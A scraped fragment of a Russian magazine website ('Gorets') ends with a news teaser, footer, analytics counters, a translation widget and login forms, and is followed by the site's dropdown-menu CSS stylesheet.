                                            <a href="/news/4362" title="В Гималаях нашли загадочные фигуры «многоместных» ло ...">В Гималаях нашли загадочные фигуры «многоместных» ло ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4362">В горах на границе Индии и Пакистана археологи обнаружила два ритуальных комплекса с ранее не встречавшимися каменными фигурами эпохи раннего Средневековья.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="60e3608ce6360ea7302f790214c8d929" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="60e3608ce6360ea7302f790214c8d929" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fsochi-primet-okolo-200-meroprijatij-v-2016-godu"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}